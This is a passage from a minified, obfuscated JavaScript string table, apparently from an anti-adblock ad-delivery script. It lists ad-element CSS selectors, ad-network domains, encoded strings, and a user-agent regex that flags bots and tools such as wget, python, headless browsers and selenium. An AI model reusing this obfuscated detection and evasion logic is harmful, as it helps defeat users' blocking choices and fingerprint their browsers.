height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','findAll','\x22></script>','[class^=\x22div-gpt-ad\x22]','all','stack','scrollTo','only','c204ZmtocndhOTR5MGV1cGoybnEx','none|always|column|page|spread','cachedAt','toISOString','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','fuseplatform.net','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','upload','_skipValidation','neoera-cdn.relevant-digital.com','MessageEvent_data','cWJ1dw==','defineSlot','/analytics?host=','/\x5cr\x5cn/g','WebGLRenderingContext\x20is\x20null','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','setImmediate','onorientationchange','insert','reportToSentry','isAdBlockerDetected','slice','xlink:href','border-box|content-box|margin-box|padding-box','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','script_block_check','css','adshield-loaded','invalid\x20protect-id\x20length:\x20','publift','getAdUnitPath','2mdn.net','do69ll745l27z.cloudfront.net','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','normal|[<number>\x20<integer>?]','tpmn','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','callback','positions','tokenStart','deg','Element_getAttribute','setIsTcfNeeded','__as_new_xhr_data','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','no-cors','samsungbrowser','repeat','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','nearest|up|down|to-zero','HTMLAnchorElement_pathname','Integer\x20is\x20expected','ins','click','?version=','[alternate||[over|under]]|inter-character','option\x20sameSite\x20is\x20invalid','Value','meta[http-equiv=\x22Content-Security-Policy\x22]','dvw','default','compact','Identifier\x20\x22','none|both|horizontal|vertical|block|inline','_generateSourcesContent','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','useractioncomplete','<geometry-box>#','getComputedStyle','1603547OoHbnk','Type','documentElementKeys','\x0a\x20\x20\x20value:\x20','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','-ad','longestMatch','\x22\x20is\x20expected','indiatimes.com','baseUrl','ignore|stretch-to-fit','contains','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','__selenium_unwrapped','abc','pub.doubleverify.com','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','findValueFragments','offsetAndType','removeEventListener','readyState','tan(\x20<calc-sum>\x20)','blur(\x20<length>\x20)','fraudSensorParams','<length>|<percentage>|auto','snigel','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','as-empty-bidder','static-cdn.spot.im','scaleZ(\x20[<number>|<percentage>]\x20)','https://cdn.privacy-mgmt.com','server','XMLHttpRequest','//#\x20sourceURL=rtb_adm.js','concat','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Wrong\x20node\x20type\x20`','solid|double|dotted|dashed|wavy','webkitResolveLocalFileSystemURL','https://consent.programme-tv.net','when','start|center|space-between|space-around','[jis78|jis83|jis90|jis04|simplified|traditional]','auto|optimizeSpeed|crispEdges|geometricPrecision','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','gpt_slot_rendered_time','shouldRecover\x20evaluation\x20error:','[<layer-name>#|<layer-name>?]','trys','<visual-box>||<length\x20[0,∞]>','[INVENTORY]\x20found\x20visible\x20','auto|none','-webkit-calc(',';\x20Expires=','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','url(','pointer-events','adhesion','pos','cache_is_blocking_acceptable_ads','sourceMap','airtory.com','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','banner_ad','additionalHeaders','isGecko','<an-plus-b>|even|odd','http://api.dable.io/widgets/','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','as_json_modifier','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','svmax','navigator.plugins\x20is\x20undefined','<ray()>|<url>|<basic-shape>','<box>#','onerror','Feature','layer(','return\x20this','config','clear','none|<filter-function-list>','optidigital.com','<?lit$','normal|auto|<position>','initLogUploadHandler','/report','<supports-condition>','link','visible|hidden','navigator.plugins.length\x20is\x20undefined','resolve','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','match.rundsp.com','use','welt.de','nhn','traffective',',\x20scrollX:\x20','[[<integer>|infinite]{2}]#|auto','status','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','b3V0cHV0','nightmarejs','admanmedia.com','decorator','.set','parent','_mappings','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','<integer>|<length>','noopStr','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','dispatchEvent','substring','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','adapi.inlcorp.com','data-sdk','addProperty_','cqi','stndz-','selectors','constructor','1nlsdkf','parse','<unknown>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Response','DOMContentLoaded','has','_self','doubleverify.com','orientation','char\x20must\x20be\x20length\x201','gpt-firstimpression','pagead2.googlesyndication.com','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','springserve.com','delay','contain|none|auto','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','<number>|<dimension>|<ident>|<ratio>','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','scope','clientHeight','wpsstaticieplsg.b-cdn.net','timeout','adtelligent.com','ads-refinery89.adhese.com','Document_referrer','_names','normal|[fill||stroke||markers]','cmVzZXJ2ZWQySW5wdXQ=','clearTimeout','<font-weight-absolute>{1,2}','auto|stable&&both-edges?','yahoo-mail-v1','/detect/script-block/script-blocked-checker','hostname','target=\x22_top\x22','inmobi.com','hookWindowProperty\x20Error:\x20','flashtalking.com','setAttribute','phantomjs','MatchGraph','none|<custom-ident>+','<length-percentage>|min-content|max-content|auto','Element_tagName','CAN_content','compareByGeneratedPositionsDeflated','jizsl_','urlFilter','stickyadstv.com','documentFocus','Vertical\x20line\x20is\x20expected','cefsharp','api.receptivity.io','pw-','Symbol','OWptYW53eXF4MHM1NHp1dG82aA==','bidswitch.net','<media-query>#','expires','<complex-selector>#','Element_innerHTML','<number>|left|center|right|leftwards|rightwards','consumeUntilLeftCurlyBracket','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','/static/topics/topics_frame.html','iframe','[<page-selector>#]?','\x0a--','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','consentmanager.net','Unknown\x20context\x20`','selectorText','s2s.t13.io','servenobid.com','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','DocumentFragment_querySelectorAll','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','sascdn.com','running|paused','https://static.criteo.net/js/ld/publishertag.prebid.js','<\x27inset-block-start\x27>','urlRegex','__hooked','HTMLLinkElement','url-token','gw.geoedge.be','beforeunload','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','awesomium','Mesa\x20OffScreen','<\x27inset-inline\x27>','[auto|<length-percentage>]{1,2}','state','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','TopLevelCss','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','pmdstatic.net','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','https://fb.html-load.com','<header','none|manual|auto','String_replace',',\x20scrollY:\x20','replaceScriptElementAsync','script','isInIframe','getDetections','important','defineOutOfPageSlot','<\x27inset-block\x27>','banner-','normal|<number>|<length>|<percentage>','auto-add|add(\x20<integer>\x20)|<integer>','flux-cdn.com','scroll-position|contents|<custom-ident>','gzip','googleads.g.doubleclick.net','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','reason','stopImmediatePropagation','initLogMessageHandler','api.adiostech.com','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','ric','middle','loc','Condition','end','sessionId','none|[<number>|<percentage>]{1,3}','fuse','banner-ad','Unexpected\x20combinator','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','imprnt-cnt','preload','getAtruleDescriptor','getConfig','default|menu|tooltip|sheet|none','rng','googlesyndication.com','rtt','tagan.adlightning.com','none|auto|textfield|menulist-button|<compat-auto>','systemLanguage','onmousedown','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','max(\x20<calc-sum>#\x20)','closed','<pseudo-element-selector>\x20<pseudo-class-selector>*','otSDKStub','body','aXJycg==','releaseCursor','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','!self','none|[<svg-length>+]#','auto|<color>{2}','hbopenbid.pubmatic.com','<line-style>{1,4}','Element_querySelector','privacymanager.io','<length>|<percentage>','SelectorList','cdn.optimizely.com','function-token','http:','<bg-image>#','errArgs','as-click-message-handler-added','IFrame','min','coupang','adingo.jp','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','import','Hex\x20or\x20identifier\x20is\x20expected','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','getCategoryExclusions','poster','Node_appendChild','ariaLabel','outerWidth','option\x20domain\x20is\x20invalid','adshield','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','Identifier\x20or\x20parenthesis\x20is\x20expected','googletagmanager.com','HTMLAnchorElement_port','addAtrule_','logs-partners.coupang.com','Comma','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','none|<position>#','https:','4dex.io','encode','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Multiplier','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','<\x27margin-bottom\x27>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','ex.ingage.tech','equals','adingo','<integer>|auto','detections','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','getSizes','Number\x20of\x20function\x20is\x20expected','[diagonal-fractions|stacked-fractions]','domAutomation','PluginArray','_array','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','none|auto','<shape>|auto','smilewanted.com','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','skipSC','onetag-sys.com','add|subtract|intersect|exclude','ladsp.com','http://','rex','<\x27border-bottom-left-radius\x27>','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','reserved2Output','ADS_FRAME','advertisement','northernirelandworld.com','outerHTML','ghi','visible|hidden|